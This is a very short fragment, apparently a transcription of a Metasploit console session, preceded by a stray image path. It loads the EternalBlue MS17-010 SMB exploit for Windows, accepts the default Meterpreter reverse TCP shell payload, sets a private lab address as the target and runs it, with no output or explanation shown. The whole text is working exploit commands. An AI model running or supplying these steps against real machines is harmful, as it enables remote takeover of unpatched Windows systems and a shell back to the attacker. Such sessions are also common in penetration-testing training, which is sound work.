 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.145.137
rhosts ⇒ 192.168.145.137
msf6 exploit(windows/smb/ms17_010_eternalblue) > run